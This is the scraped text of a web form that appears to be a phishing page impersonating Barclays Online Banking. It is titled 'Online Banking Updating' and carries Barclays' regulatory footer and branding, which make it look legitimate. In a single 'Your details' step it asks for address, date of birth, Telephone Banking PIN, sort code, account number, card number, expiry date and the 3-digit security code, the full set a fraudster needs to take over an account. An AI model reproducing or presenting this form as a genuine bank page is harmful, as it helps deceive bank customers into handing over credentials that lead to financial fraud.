 Mobile site
Contact us
Security
Accessibility
BARCLAYS
Online Banking Updating
1. Your details
Finish
Step 1: Your details
Account Update
Address ?
Address 2 ?
City ?
Postcode ?
Date of birth
dd/mm/yyyy
Telephone Banking PIN ?
Sort code ?
– –
Account number ?
Name On Card ?
Bank card number ?
Expiry date ?
–
3-digit security code ?
Next
Barclays Bank PLC. Authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority (Financial Services
Register no: 122702). Barclays Bank PLC subscribes to the Lending Code which is monitored and enforced by the Lending Standards Board. Further details can be found at
www.lendingstandardsboard.org.uk. Barclays Insurance Services Company Limited is authorised and regulated by the Financial Conduct Authority (Financial Services Register no:
312078).
Barclays Bank PLC. Registered in England. Registered no. 1026167. Barclays Insurance Services Company Limited. Registered in England. Registered no. 973765. Registered office
for both: 1 Churchill Place, London E14 5HP. 'The Woolwich' and 'Woolwich' are trademarks and trading names of Barclays Bank PLC. Barclays Business is a trading name of
Barclays Bank PLC.
BARCLAYS PREMIER LEAGUE Proud sponsors of the Barclays Premier League